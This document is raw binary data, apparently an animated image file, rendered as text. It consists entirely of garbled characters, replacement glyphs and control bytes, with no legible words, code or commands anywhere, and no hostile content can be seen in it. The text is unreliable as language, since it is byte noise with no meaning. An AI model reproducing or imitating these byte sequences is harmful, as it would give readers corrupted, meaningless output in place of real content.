�ķ�e�Tpm`<�����Zl�cp�0�T�c�}�������mc0=Y�8����j9����ʟkC�}G�|����|p�']��{ `�	Bq�����~�s�m7�����l�pL��ٕ�	�ԃH&���ʅT U�{J��k��k�`�,�� ��wO��'=�������u!�~���Z��=wdP�S�/��S���}W�1\� �l�F��m �t�-��i��Ж��wj
O��D���lu~�K���Q �*��ؗ�	���;�:(]�@"`wÁ���괣��
��P��`VPX&�%n�eD�j��-���"�N���m�{��{ "@����P70�90�N��v�jݓ���8-�Uo��W*�juz���~M��̐������j	|��C���N���hݓ�-���Е�� �@�����љ���n ��{��[͖���a@�G�7 nq�Ɵ>��\W���(���! .F��� h��m��ݍ���孧n�i>�>@68�7�a}�$]бZ�X��z�Ы��V���� ���.�@|�*�I����]|���r` ����{�{��dW]������� ����CA�N���~}���}�l��+P �؍�W������ߥ���y�پ�jM=������|ؑ�a�-�޾�>0c����K�+�������i��n�(+X&��A�_;��-$��|dv�����l���c0
�/ �Sն˿���pվ��P�c�)�"�	W��� ���Hڿ���u9�v��@_e�TL�ާ7P�y��9/�3l�틿� ����O%` n�9�̷���
@�wo��_0
�뤁�&��Ǜ�O�&?F�`^�!U�E�BP�P���v$�����)�C����+�\�m��F���n���ҕ��u��� .��|�v�+¦�����
9�=��5j( x@��1.T��!�0$N�PQbE�,�d��G�& Q �� =<xXP3�Ċ4h\�0��a���c�5|��ɰ!���q�&N�9�f iF� V�bժU��
D�Xy�̙i�t8�bF�c�X!t ���u�C)߉o/N�`¢I �*�@(E^P9�F��� 
��%�ᙢG>tk(�A3!�M��z���9�д�ҢE�.]�aD��U�q#G����bb��|L�b���
$EjҺҥ��>��07F+;�{�QƤE�|UXP�
".[!������c�:����fj����; �e�p=�[�"��0�,��`13"�� ��A&� :�jX���bc��1�!�h�c�X[(��`�k<��SJ4�:�ѩ R4!0�2�O:�,���	�8��R�������h���v\Ȥ��k���S�C���8����*���χ�@Z�`AL��q��HN�����:�����3���l�? �%f�9��1͢��T஠V���?N+�S��&�,��B6=s�Z�J
b�H ��/ �������Ԁ	����c�:�ag�����: �n%S�T�h�T���� �8s,�U�h�1邪A,�t�zS[��`d�VH��h�=6-�Xڻ�p-�JU)H
!"K+(���@��P�&`i�:�	���m�e���o��&��׃�CU���,�e���flA�TP� -���z �4����Q�КZ�r�N��4�BT)l�j�5X���a,�Wj���N��'�X.V�Nq�wj��8g5�6U�I�S�����P� uc%�F�S4ь�A9e�)j�V��ƂR3�T^�u�U]��hI
�. �@���24_�N�@����7��{-���"\;���ec}�@D�
�w�dX3�Wh0�'�FuHL����A5�L�'�-���@`����䷅� ,k�Vv�Pa � Y�6)�]fh"� j�!�s�*�]���$/H�S���U��XMp<b]� �_��vg#��`R��H�2R�W��Ie�2bP��c�Et����>��5 !�  � ,    d d  � mi���A�?(�����*?4<�8b��#(����^J�YB�FI��+��� A�4_�d�"#?A��g�Q�h�a O����T$>!a�LpCd�-Ζ`q��J�/Yڰ���͛+S��y���a �èQ�`@j�����:q�ś(=â���O�%��
�/S.H	s���6c�v�"em�B�l�@�U�O�\��T�#�z���G,Ā�B�lH%�ҥ˹���f	�m��@�"%��Q�n�
�c����0Y���( ��s�UW�!%���I��Js� �u��j3��PTP��h�@�W�E6e�HP�K`90 t���h'��Qm�4WL5�u�����nG�   ��#�=��c��qX%W�r.(�����	����[q%0��3-ۃzՄQ�`�aQ!Ƈ�AS9�_U�e�$]1VR:��J(��Z9�`&J��D�������n�g������g����S�Q�&����_W^5H�s5�`]�9䰠�2�x��P��҄m���
E}h�e��TYy��4B�E���F�Mg`�O(1.�[��n�HךbVK�f�� 2����A�W�}XI�\���QG ��I	��6�kl���;݋���A�P�@�a=�j��X%�D�HP(
s�Y�ԍy�	�PXi;�k��n�e���}�Sfu��Qb��I搕�%<ѷ2��%tH�B�V\Ƶa��k��=��
wg��y�e�|��*�$-^��IE��G�MtФ񘡦���L�d${a�;�_�a��3~�>��t��8�b�hu��pR^b*�k�R�S��A�aON�'�S���%�-W�2wRR�E7�H7�@ '`��*ɻ����K�ƩH��~�b �pżm��J`a_��H&F�Ʌo|h:��6����<�I������@AR��� �T�`�3`��Q��6�<! 
�t ,��G�Q����1   �  � F>��t�'�l�SXr.��$�4���B�  J�
r�9��"ƢlР�"�30 ��	Hy�7��+}�u[��d��̨F,��	��'�A���
�(Ĺ5�/&: 3Dbf` ���$@�T���h,=iPFS��0����,��I��|g����Ź�h�} ���È����,@�	^"��0��̛�� $�"����a:([�n�H 
8�t�&cJhSBKvr� `�Y�c���j�1ETRQ6�ʮ�f�j�����T�{��N��ٰh�����3�h	��"*`�V��Yh���trS2O��4N��)%��%�����{H*�r��v��M7d�� ē:� /]D$.1�K,�f��J!��t��Z�I��^I��1�&ĀİE�`4PP���.�@M��ѱf��H�&�L $a;�cAM' ����#N��-��%�{�<�y�h�
�B^U�� ,5r�IȀ�#��f��@���eA �HB��ś�t[���z�ٝDq���z6��� `�n��6A�.S�KȞv�6�6���'�P�$0`�uBGLW0�I"Q|#��s��#�tzƫ�V�`�����62P^
��%m� �v��5C�H,v1PĀ�P0�0�[���Rr+���Q�[$R�'�@�J@\��T6٥;��l�R��Y��2!`d$��3�;��H+�d$%��	�6��x���T�p�` ���t,8��6=�P�І�>6�B��B g��բ,�Gh 9Z���I��̰#F�R����ހ��p����ؘy�MXP��Q �4nu��Ěa6a
�Jؚ#��&
$���\O��;`G-r�^�M���7�'U�w�6�	W�aPŮT x� ������m]�'����z�c:��� ��Y���y๹�˘���v2�$ ��f@��hX�3@e�z�G`-+l����I�'�)�����Fף~��}��Js1��4���H�y���	�@dp� `� �hB���> 9n!8[�sNM��G��W��Pi�!����V"�,|~?�A��D��^X�֠w(,R-��	胕[�+6a��[�Z��48x�
�&�|9�0��3-f(�`50��=������Nx��� @@u|�'>Q��W�Z#$������! �@1�
{J@a�t���`X����E�yB�iN���D�A����~����@�'>T��F�+p���D	���7��9 �%}
@f�lP��X
D!'5U��`��[_���I`֔o�jp��@	��kS�T0d�+�#G�D��3_v 0@vI%p4�ik`vy�@xqSeA�uu�&`�SO脐o�j� 	��7�J�m�`!Ԣףr�r/� 0 =�Wߣ f�i^� 7�KPg���D�0g�[�	�U�RY  �b���\����S�kn�  `�M�e���6�Q����y�sH��o	P	|X!ISm>!C)UM��L�(J H�����@	�� @Pp��M�!6D)a�us�K@�=0�px +�f�W��y��l6X���N��R�	I� I'�h�f(	�7�� �GB`  T>� �<0`[��`���l9�l���x ��]+�"�m8��R:b��a�a��		��  m ���E �	�kk�g��q�81i�+@p|�+@|zE��&f)f` [P�#2q����%D&���t& _pgAPڔ'X� S�Y�DC�'�q�?�Q� 5�|�I)f0T���� ����,2.N�Jg�4~��j���$2 	 ��R@+	.�.�ug��)0��cp�)��N�l5���
�P�"��&��#H�D  �m�G�4	�@
LV��H	��Y�	#	��%�u]�l:��_���)�50f|P4���8f��5� {�)��<_�N�0	;�	IPJ��I�Gm��8�M�P!B�)*�G`�Nd�=�(�00_a�_@)PzU"*��Fs�+@Epgy4 <�@�0�j�g�  ��Mz "`�#(��h���a�tu9�BI� ����$@�  *�؃Z� ���*��M���i�̔�g�� ; NhGN�mp8�+�%�_��i�bAd� j)m�oo�c�D���"J= �4p�Ni]����T@�-��D����V��U�1p\ (���A�O8�"pBX���HO�l�� NZ��CШ�y�+�Vz�Gv@�`2��Q?!�2�[�U3`���I�� A� 9`3P]P��%E�@�'< b 7��i�٤N
)�k"C�x W��4����=�+- P�<@W2�$Ɉ&�7*O`�7��q �P��SP�7����:%0��X�`M
�p@@�D�k�#
�5Gs�ʍ5�7�p��4��B@�t0$r�`z��Q��8@@h����PfM�����*@WP�$pi�V7��cf���o�إ|�J:'p�+�>/�lZ�TrX)� �{�e�h���%�9�����H�0�Q`�/ �F[�O���*�Kˍ������'�W~t�zG't���q"�L� ���ho{�����%JsJ��	�������P�'}IE�]���o��i  V�jae��'M	��V0�z�	�z��x�."�0��8k��*��� "p���|yc?ؔ�Tc0�]��y >�o@����L+e� Ü B`{
p�]�~RP��
��*@�7��z�K)��z X�	���WPf�+��+fc@�o8܈�;�o)� k�D�h\�i�'RY����� �����H���68��"`l��k�?(�IU�%l�N�J�d7 ��Œ�J�0��Q�`	в@�@��<�Φ�W,p��"@T�2 fy�+���\�s�ȉ��N
0�d�h��t�I7�� K� �Q���?l��20T\Ȯ��c��px ������\��y�����^������a����I���z��ȼ������
k���c��0��ʗf�4 �|�B�֬�F��\�&���d\�Մ��&`���Z�{���@{ϼ��{�`{��l�n�������g��O��+��>� #��]̳ۨȃ@���L-LJ쵪A0Mz �w�|�s��k���W��J�`� h "�ӕ������C��\̍A͍�&�������抩I�����w�"`����k�K,sd��{h� ����8��J�ԛ��i�p�m=  ��dIPڥ��A�y�����Ep�s���뚒��J�Ȧ�)�)@�Q��㫻�j���
�¦�֝��0`�^���j�˦k	ji�ۜ���7�"��0�#�ۨ�TZ�Ϋ���TL���KI�$L�雾�[�p��n�q��̘ X��aͶ$�����p�<v�h�$���<���y��jM��[���߃k$�	�Mڥ�R��ۥq�.��"�L�w<s��;8sc@W��*��e��|����c7�L���Jp
I�`�#�.��k��ɗ
@���ª�=�s n��3����ӫ��p}�@����1���ډ� a�<P������V����*�&��:e�����q.�+��Y�N9#l�w��]j�&n꧞tV��c7��])���*��mߦ{��r�r�n�}��"ʬ9���-�".ע��^���o ��+�X���]Ѡ���e�����`+�e��p���n�V��s=G���ʶ'@�>-���������=p�#��.��m�p�<K���`M�����^�Kp���O�����^����@�504��47��T0���{���A�����VЈVp`�X�k���<�ɝ���>�8K��:sO���~뷮��L9�������c��s��\>�}�����΍����N�׫�b����_���>�Y�	7jg� �A ��T�X�5;�Vj{�JР~�>0?�a��-?��������?��M�����  V�`>:��l�m/�=>���%_�>��>v��c7�>���^�U*�Πo{*��70�E��G�/M� �P������cp]2��ʿ��]���������h�H���l5�b���l�
�J<ǿ����3�L/�"<�M
c������<80���A�,$���r@�G8xȰ0aB�+hԨ@�z�AcK�
z����灟ǀ���K�c6\hp�ä2Bq� J�*p2��kWx�YC�-,��P#e��Y��q��O�p�~��#٣Ke��+���M3E�� ���$K֤i��=?���C��*ﾬѣ��	����dܿC�-\T��Ǚ��ʜ����Lر�x��B^���ق��)q֠��d��<5�|-�/Q�1��<�c��﷓&kE�"3���z�A���7�pS�-�HP��	JB��hXI���n<�|�	��ho;�(\l��L" �,9��2��R�@H��9R� :`�.�O3e�p6���k��bL� v�+J�͌E,A�6���	TP�6`��:�KA�n��5��F��!H�`��##bh1(��!�
�P�īf�!\jp�,���@�K�LJ���R� M��{B�Lk������<�(�b
B  �(�O  �j�a�D���rM�9�H��V��R�v�4:��}=�|Z�W�K�,�بZ�8*'�(p�WFϲ��	�"!�fL�X�U�4n��-���.Z[�ѧ��M�O8���٤�*@ �(8����� �����i�%rX�߅�ʔʒ^��$l�;!	�3����T�aa	$��N��XADcv��FV:�V�ԭ��o:����S�@�(���.υ�$��E�^vCK	d�T�Y��U�X����em���9��ߕL�`�s�ab�5�\!ExI���}��M+]�h���B�葓�������6P��Q,	F�Mj�c���csH����6�m��]!�I��o���6"?r���hWkv,�j!4��m�vO�ᴠ���-�{�<hɋ�X����̶K��55{�=��]Y@%����5>1a,]�J���J�nR����,5�b�iGTÉ\�f%�N$)I�n�َ�XbK��B{y������-�s�C�J�5e��2��g^�vK�J�4"��v�5����}�޲���P4�{�2Œ�  !�  � ,    d d  � UjԈ�U��h�)��&15��@��FH����Ё�%J��XY�0xL`c��5kY`�&N���r@Ѣ`��T�G[�0X��U��4l���Am����3&Y���D�!_�Y�f�<i��fǻ@�!2)��F�(<�ңGS|��a�Չ��z��q�eC��0���)Y�(�#��#se�����}A�.�(��f1N����4DxY�s�\�c�đfY~�d�ƤJ�9X��D!Ӂm�����<Џ �4w�a�K5BU���e�[q��W}�G!���Iox��J9�P6�t�z�t�u�G"�7�|��4�RH0B#4�Pe]=G�U�i�AgH �|�pb���tB O�1l��d�Uۆ	x��G<�vTR����0Y�Gјn��!�Ti(!F���Z 9�D�kt�ZM{ڵ�^Sz�aV@R�)�$\Ju�eX1��_�Q����Rh�Ė�r�y��g�����[�w5�a�"��W�RI�6�c6*W���xF��v�Q����i-�6��ɕdzt���]�����(Ҷ��ح���ٌ3
H`#�q��|��P�J�����IW�|�T���fZVY0E��)UK9�أ
����=��n`�����Z-����f!z��'��6!�jP@�ҡH�� bH�룖�ǕE�>"����k�yZr��rU8ɶ奯m�6%HD�߶��er��_WU����yyt
:`l�'��]	(���x�^_7=����J�v�q̵+��r^�7���1������V� �⡰�TG�W�}�o!&0p$��
3�΍���Xvq�"Z-|��	Bq@\iԷ��M}��o��u�̈�pb��>�3�<�(�X�J�
�D��@
���w�[�x���ޥ;�Y�(�mH����4�`v�:��22)j|�1�N�9�@s8�&t��$Z3ᐠU�6��q������@*?h�j4ϐ�:��ZL$���PP��E(�
U���G(E@  �@���M1e)p�!;���+8��@�,�;H������Tr��T�*a݉(d� f` ! $�p���Jv��X$&�����p���w ��-<�yz`��h�GX��	y�G3Dbf` ���$@�4>� ZH�G�耖��f8�E�P$
*���PA�) P�N�%�=�o9ىm��� YX�0�n."��p��aq�t�fl�(J	[�̘I��/\�n�L� ���yN6|���rCQ��z�A$��� a�`��@ �)�#���ֹNA"]�
�Ю���ݳ�8 ����ZQ�#�r�5�	 X�N+`�V@�Y� b�w�ᜇL�����v�r�<�w�r���`HfX��uZL�������N/a�I�2	1pP�Q�(F
$5R��t;���ԧ�d���@ƃ'�΅U�I@LH�: !
�# �����&�Aw���nT�^��"%�u�G4=B������»�p�,�I����d�A���O!�PL�sU	F)a��Ѐg+O(O���r���*���4�S������`DAA0��$T��Y�@�W�N%���f 6\D��(�&W�`l$�AK��BXdB���g ��I@���z�|x���`jE%N�I� o�jr���J� ����]�kh�q�Ā�� �n$oJS� ( 
7x'����Xh�q ��fa\~"� <:� �_]�]mŅ�4RCKl+�d��A
�Ё���j���p���!�p(g�:� ! AH��L�  �f���%P�#��"&p5� d�-	�=Ֆ�`�*E���t` @�� ӷӥ�$oP p�>"WB��"� �?�ր��� 6�F1:��n����V�y�����{��Y�*�d(��U�\��S � �HQ?���gg��O7��� t��Z@��9n,X�=�tn���L~r�Ҫ���=F��Ao�p�D ��@���x0��̕��p��j��G@�%E<�Z��5@-Xw�R�r� Y=����}V]�7��ߜ�\�# ���w����v.�D�]a�j	�-R�  x�t���V�ZJR���+�����sC�>a��E���a�:�Y �����h��z"��y@�0��7�R�B�(x��-�� �<�I}+���fLX(du�)]����R(�3_͟dE��"��Z��� �>1g�I��vH�,�=#��{
P�
P�, ��?t���G�0$*�6y��q�WI6 	��{�2-cF,��!frg2Gl2H1`|�� �'	R �  x��J ��j��� �''PnC�L�Uyv�[� `�K��I�C"��g�J+�S�b����y �W���-�@x���pp'�tT���0$ k��u��^uS7��<�.�RF��y� HI�`&�M<�MA�M;T�'���0 /(x"�{ �?�<�DO�>Χ��T4P��4�Nfp�� ��.��*�40�j  �p_ p% Y	�XJ�c���,Hx@x`�j���8@dE�&�tA����9���d+�NDN5��85��BXrD @ub�d�[( H0~T@��6���&2p4�7@�-%U��-PU�����O�^
P�C�R`���#�r!�K�N����Y��>Ys�D�AzP����-X.@ @��X|X2@%!�7PU��00
@�)�DPDX �6y@� [� vy�*l#KS���Mj	m�M�� zPT�@	+x��'x<�<�k�qSIx� `��C���>��)@ k5����u�u0� ���38����  `�@
lg����T�*���"p@?�(3mb��vA5p 0�C@)P�)��MVqKVIp 3���q(��J�D`'�b�8i�JC5~���,��  � ����2W��%�C��u0 0a@a@$�&��(���nP `D��-S��	"�S�d�4	(J���9E�{	 	8&��xX��'?T�^��{n �a�4�*�>p���q֎+ (� ��h��"pE2@�;�b;�	I�J]j�  BP4�,�{@@�s�ZTF��|�7�+P7L�� �C����(�L��UZ�	'-��6Jx'7�v	g�3 s��Y��"� 	SE�
	�0D�����jpDp�ɀp�
���_�)�����z�>�7|�� ���h�%w3�V � �6y7��@R@`�������"��x��dCk���a�/��YF� =�
0K�u��혬���(��e�x_lu�ڔ`�� R�M��q����w�1��
��V7�8�Z�s @@"�=0^�Zk
��n;�>ڎ`�9�Uu�O�%��5�uiQ�pb�X 1T{�Љ-� p����(�:�c�U$� ��w�����Lj�Ǻ�> ��^D�`��)�l�hCEX= �ᛢڂ�(�ਧ7���d����� ���y�������􊫃��z�����[71A`BЀ�u �6�Dk� `&��P	��;70z���x���� D��E�,y���00	����À)�O��qK�uu#�[��K���/�i�
�yz�˻�g���
Q����k��� �h�	� r�ɕ\��\�cI3B�I	��
	�ǫ�N&��X78� ƪ��
Q`�[ɋ^�(����Z��߫�\IV@l���d�
%�;`�	q�����Q0��h�$��J��U��jXpQpm�)���蕋��)u�	�;̽���P���<i��ǜ�lbI;��K.�йU�|9�鵺x�L �Q��Fk_�����i�:�����<;p��S�ܥ]
c Q���	���n@�к�˼�� �Q ��Igl���q;���q��*<�J �x�J��J `^7� �|��@ x <��[�,���� e��������ۺ�Lk%�dn��p<�r��kwJ =����
P����{�w�X������Z7�
(T�'��dV���6���n
P�:��V Q�4�S�$�:��I�u�l �!@����<�{��))�\�� Q������J ��)�̌�X��ql�;P���`�&0f�&�|�0��ٮ鬧(��{�� n@���n �*��S]�b�d���Z���;V`�j5u�J����� �f �)�/�* �*��` q[����P n��/8��+Ҍ�ɫ�d��9܎���A`(
p`- I��R<,	���-ؔ0K���˵F�n{�r=�"@* �h �+��mky��b+��ͽ:۱�m�seIP���SYt����P@�i����kk��a�ܭ��)�cM9 ���mk4��Ͷ��������m����e��ն��;��	P�OyW��Tݶ�+�s=�0�ʹ�����3,��Lذ������	���]�O��E𢕬���D����{Ը��\�WpT@��T-�1N��u�̌�(��Vp�T�]�=�PAP�0��`<��h$PݳX����;>0$P QPS��^�y��6| \��5��`n��pǋ}ǋNZ9��m�w:g�٩�)��M.�e r����x�%ikzJ�q�X����e��L��|�05�+��M��*�{��ڄ� ��e��;���~}���u���^��v�{�O6ʉ\�)pߟ��r���^_@����m���k���u�_�����0��qM�{*�X��	���c )�@h��&=�Z��X���a�-wA�£����$;���]�ޝ�c0s�=�3�Oc�����K�����#/�����p�\:g��q �W�{-����5��7��[�>0= �\������L�\��q����A`���	j?��K�� X �m��ً�ގp��9_�����E��-/���6�A�M`w�S�O^�Z��]�+@��\�W]�?r��~߇��P������~�܋�ߎ��	��Py�\B0yb)�"�Φo������_9�bi��M�!�������٨����MԜ�(J�d=y0묜��7|a�~�x�瞞�����mL����s-�<c� �!C�,�.)d�(�"��P�@�ntX����
<80� ����cE�):V�����>J��gJ�@�5	#��)	ai$ �!@��
(�P��7:��Hcgɤ)kh쑂c�5�Љ3똳H��%�3mОGK>�� 
�E �,��8�!�P�*����-&��A�GȜ5���״��sk~.)R$��v��Z�o�l��QBHX��	N��C�Ң2,|[���tYƌn��W��YQg��y+(Lr�H�rE6q�&��!<�,Z�]-�%[Zu\�:�`��:�+:��#����.�\C��+I� �`�a'Y!<�h�T���h����V����a���I4�jr�ֲz�e{ƀ)(2j2+XČǬ���o2E�X���:P��
,��δ�p�8CR�Ⱥ��P����k'�4!� (�F,������,2�Jq9��|�����#����N�!+Pc[�N��M����"&��x`�S$,��ȍT��FI'u)�����ǹ*�(��>������pI��i'!�� ��8 ��L�yu����+7����*�TF�X�#8�cV�$��1��B� ��O� ��*�y�.����P���n`1L�8�i��&}�3x��AG9�M��d=MV�c����
㢫A*(���,�9��@��`҈�yW�����ۮ�d���"��z��X�6ԊL�!P�O���(�xXm.6�`�q3�r�aF��ǹ<�w�������ti�eo�9��($��K���� WШ�E�ȥ�t��)U �K=
��8Y�1e���9����z������Ƹ'��w������6v^��=6��\\A �*rG�q����eh�+H�Q@7�1��ʡ9����*�Zt��ӱ�������)��b߳� �g��(L�i�<֢��i�����Ǵy�m^����x��P}-Y���r��T.�-PNr�����\G6"A�,RԚFZ��Ѧ�V�Mqń���ׂ/oQ��������/����9�c��i�q	�#}�$�����+l`�)�є���h?S��
@&���o^=l_�|�<J]j;�O�����9�@�n��B�w������� �x��Z��C���n�h�G���U'  !�  � ,    d d  � S�r�
V,Y�Z��u�˹#v��0X�Z���H�S�/X��1��+|d�%��!�XE��J�-]�j��Ɋ&Ν1;ubՉ�Μ<u��y+���k%��ᇉ'��x�[�2_X��P�
cH�H���E�<��L�N���
��͘Fw
\(ѣ;�Fɩ�Tc	2t����\����E�P9>�	���W:4Yf��
tr��g�ņc��Dh�=�~Zө�!bM]��j֫1�X+Đ0p6�!!:���1���|L�}k(���y
D���ޝ�-�),��E�PC]Dt�9[���E��"�a�i�P�)�A�5l` n�!Gn���P���S��K4ˋ!�B*�d�r�C��M�W�TWK*/@���F�}��n�!��ZG����,�1R��E�b�b\/��S,!4�+�TdX`V���`r��7�C��Q\a����	��$�4�O�	Ǔ`D���0��X���I 4��}�	����(�e.� B��b,ahW@��$��Ca(��W�1H*�֓L5�a��Xc!�R +5�bNJE��,��ى���:]U�xf��A/�Pi'*X�`1Ahp���*��$�6-p��j*�x���9n�&R��R�.$Y A�B�d�:��E���捣���-P��[$�Qj'ܰ�WT�[P�hK�Pt6,T�OI��~u*%Ѝ�l0t~"۸��Yf����7��������v���kn���Z�j*P��5ԍ��Q6��+|�4a$YTl�K_WfY�2]�!��c'c���PP�+( ña��N��ž�B�D�Q�_<�Ba�H����ċ�V^ټ�r���rh�������PC"��Bݣj�b�~�g��1�&S��2K L(����B�X�ʬ�!)H*�ڕ�t!.��� P�:P���@Q�Z�Ӱ���}@ȦfA�$�� ^��D�G��^�Z�"W�s��ԞC] ���׳h��0C�+�s���GLx�,:���k!�
 �Z��92�r�W��NN�SR���7�A��g�o}�>�ω��Y� ���D��Oo�(ۻX$q�Ae�O* W-ǰb)��x��Nαh����B��$ �8x1�p�Є�bB��$J�O��iD$�Q��4c`��`��$8��fR2:�/������0��3!
#�F�EoDE�D*�G�L�`�96����������0x@�:@��	�LpA(������ts�@��p�2�A�d0c���;� � H^h�#�'c������פ@0P	�Y�6^ @`�*~�
0"S�E��QV�a��)V�f4��h�2��#8�TXP�$Ʊ	N3+B����t�-���p t�T��(@	��
#ة~�;0"i��bVH<]\��&.q�E���X�)���'c�j���\�sm�Ng:Ѓ���j!���`a	v�D
���M�E~�U,�(;��a`c��pjr%���J���Mf?
Rv�M�qE�0�@J)��WZM ��(1�(��U��&<Z���`��淒�'I�0�2,ш*C�PFD�AS%틹h������F8ڎ
����a��iS�,� 
 A���
r4�	��#a	��&'����h@��h -��d�!�PF3�;�Nd�e�2��l�]W�)S�Y������ �[��P�J��
���Ta F  �.`#ޢ0����7h�f��H�2h\BU�+D�x9�"_��j�.:m l�
"��/|�v����Zx�U�E`�J��+L6���a_�/��[l�	�-l1�>gT�̉�\�f���O� ٜ�_���zSXb5�hB�l H`�2&H�x�\B����!����s4��ď:�jE�E&��5-
X�� ���(8�Q�@%� T`"���X� 6oa��6=���ِ��,@8�0T���p�0x�^�B0�7DىY�2i�=G�+S�`8�] Ă�]C��`��k�`���
	��ED��xL膡��k�^"���E3<����9?ǜ� i�v��#ع@*�0W
A�0 $#
LA���P�G�u덐@�NV�5��)ڻ$��Ł'�!DcذE4B�
��<ĂA� ���-A��A|<b�0~#��KX� U�:7ek�)\�P�C3y������2P_�EHT��)��_Lòw?rD�9�W�ʎ�S�Vz��7�6��Pnv�W�[�f0	@��uv` Y�}A�B�3NM�Ѱ΀2��hv`ڴ�pD�"��Y&Ephv$q��ugvu0��� ���Pu3�M�	�` X�id��0v7mI�0/`���0��.���TN%����	q��rq�zG�g:TQ�]�� �[�K 	�@�f #�
��j��H
���� =@��Uv���?���p	Đ��<�`�p� �`G]pdF��'�c=�D�p�4���� 8����Z�
	�u�F
 _AX���T4�])R*/PMa �� ����$EaM �X�C� ߀C]�.E�F��p0,@0 pM0c���
U�
P�`[�
�PuF 
/V*�Vm[Ä��DB����p	8GF _� ���	U��	��F���]��
�
n00>�X@�2 2� ��拊G	��	���T	(
���4��4��dY���0dΰ�X�@��	�
L�F�����?�P6ֳ{�B��>���	X�7 pP	t���0`�[0y�p	h��
 ��)�r|a�f0`��`�yo� v�
M��U���xj�&iD�!pm� �	;�r0� �)�pnt%# 	y���Ziy� 	��)BJ��
�`� �@d����g`\� O�bF0�M�	�9'/�]� %=�-�pu�<`2Pt� pT0�9c	Hv��`�( J,�Hs�F�\O�h� h�P���Ѡ8pd� pf� x$]#tB+���� W ��I8p0r"�x K0c<�` �yq�D��/p�U�0Q5`�p��pv�	�a ] �pu�@BX6@Z=P �t"p"�FC�$�� �� r��S00K00 (�����t*��-�@���`zEF���`s��41���� 	� y�G��e�3�u��#*$Z>�jbC�O�e �L�G	��r$�2�9�;OXN���C����`�0u�
lp�] 	� � RP���q�X0S>@N�4#�vS>�i5@` �� =P�a*r"'ppyA���`B�q0	Wl�P�`	J��`���q]਒�
R 'ER@|W#�sZp�BQ>��I	�OD`E���$6 CdbC�PL��G�!�`��R���~����	Ð�������!� SP� ��|t�X�4���#��aP>�Aޅ�W	�p 0 �:�* <��Tm�a"�d
�W`����u;`��� � L�� 		'U�j������:)8�	�O��Imd�V�p|�� ߣd��Y7=�
8ӶH�/P�\ʐʅ�0~����[� �J	{�HKX@��0qv #���Aw#7f�F���#0Y`a*�r��A���+J �`\ 	�����	�'а�0������0!0P��������@[B�1S�[:#0�g		`}q�Vq��$��F9Jaz3m�`��@
����	�'А ��	������+F����@��:!,L�i�TLvs�q�^S�0Z�V+P�k���)"�A1���� ~��`T(�&�	�ƒ ����������	� 2�?�0�Ag�,[ĥ㚬i��K�	��TO���Q�`b;	�D/�
(
� �S�g� ��`ΰMR )p��:����J  X`�`	��
	w��v$�]G,j�ì٦��P����T���7�1��f@uCz��@�a�@� JWp�,�R���;f�*r @���#P�X�Nvr�V�v7�4�sU"�i�W���.�s��
S�
l�������	�p^G��`���_z�*0bè,�'q)�ʼ,�;X�N��F�� �0*V>�dLE�Ũ��x!B�$*S` �(��ymZ.0 "�W�pP\>20 #z�`�!а�f�'��"0W�ڦS�qBg`�M<܀��w� �
��|��F��
�ĥ�7�[��J��l�l�ր ���`l�p<0G��
_�jgV���
M����E H�IW ��xDh �m	j}#��S�5��%���[�1:F`��Ҁ�6ɕ��4m��?��0n�Ɖ��#�� 0Wx)c�� Z��_* �|2f :* ��3� ���dL�.��
ѽ�<X	p��J
3ko���`נ�u㨭@	�W��}�� $0�X2��T��:W�Y�ķj���m���Խ�b�"B��f�����R� T����������\�@�W����� y��j����P>+�P�����{� ��v �01F��3$�!'Pn� K��Ъ	�� u[QFQw�� ��F����݌�\���0���9�����˃#�fa}���P�S� ,��� %���tH|� 	�>`�<@���Vl��k�=l�Ƥ��ŬδM�9)�n�F^=峩�i	�=� ��fM�����4*�3e7/0>5�^�0P*F�`��k����&��=�����*J�|��xƷ�@	� # )`M	��۾^�{=��߸M�KЦ uK� Wp^p�>�����^^#zѰ�f�v��	��p	�,����{�����#� �p���ݴ���tY��Xn�>�������$�x�ɷ�� @�y�= �	�f�P�������|}�����O� ���*�zx#N	@��{�j�f�<H|�@�S��K|0�;�SGϚ�>�Ƥ @���y>����@	t�u��^
y���P�.
 տ����>�9}x�9��ʞ���ໝ����LW@`�PL=��P��翀�ďX��#��άI>��y{Y���x��'.� E���S�>��t�j{Y�R �0~��~|�F�n����P0	��kT�TQ����M����VR$Q�Ш���$>1�H�E$P�A�
	(L��h����$�����F��`4B�G1ʩ��CHKR A�Ņ*&L1e3lȚ)f��U[ʒ��������H�ψ�(�@�`H\ qE�T�"!q	�)�|�ܢ�R[��ma���NHm߂@
B��	+@Hp��\�KS�5#]z*3G��4��D�$FS�02�U��ڊE�`q!6 5��mmy��&b��P6�J2n,���a�B��A~�fdj�a����l���N���R��^+UOpexH
(���6����`	F$���)�
ɢ)Pe���J /���;T蠆�B*.0��Ls5�*i� �+6H8�$9	��c)X�
�T�2�C�+���T���Kh��F6:���n�X� 1�
�$�g�i��d�A-K	����`M6F,�Ȓ0h"&�$�H �Q=�V��0'���	�+��,���@F�D�`,@��8���Kؐ�j�!�^� 0	(�M����I�Bs�:3H�,�#DF��~�0��a�H��!	6�EG]�;Ly���LӅ(�B(H�9j8��.�E)$�0I8�����M�S�[g/PPD��n��� �+���FQA�F(�BL1�@�d�������).7p�jT��^h���L�:��,cC`-Jp�"��HP�A�T�UTT���.��x`��8Q���������m0a�/�)��0Bs� ڇhla�6.X`�"4B`!���	��
�H8�]�j
�Ș�0,�Ӗ�Mal��� �zhtB;��t�/��.����Q�9��f���M�5�¯)�O�)�����\�x��1N���k�c�A2�v�~V�e�oX��)��C.����<X�#�� k���老( �`�+_aY �)�&Br���p*��+h�א����@_�� `0���)��]w�� 
(B��F��`(����IP��0�~a
jDC
W0�����! X�A�z@A %/8��� �%+"� ���!#�Z�ȵ�	 ��p��(�m$H�^�?eC�؅0��[lCh�����P'6%��E����&)H�6�S�� 5p�@��< &�h�I/�1c�A�ЛghS
:4�� &6�q�b�"p�Lr�b	KT�W�S~�4�5�ZMb	��
�Pd!k���*[	����X#�~	0�� 5�M��G��|>xA���aC�%�d1�+\�-z:�X20)�i�� ���P@HA
���1�a�0�`PX�m))�F����(ع���)N�� p �?'a�iPC�ְF7�A
|-L�Q�JA�ٔ1�B,4r�9|M�m�&��Y����� ��q��> �.���85���d=N���9��6| !�8ð�<ѤѬd󲤡���ɲ^G�JC�@�L�Zy �e��C;S����"APk��r	e+����e(C��U�?#q������fc��H19�	+�x�� �f
B 	��9���k��hdC�@�A�ҬC:��w�S����-3�k��*�Xx@�Tg���N<�&_��T�+�����<R?D�d�
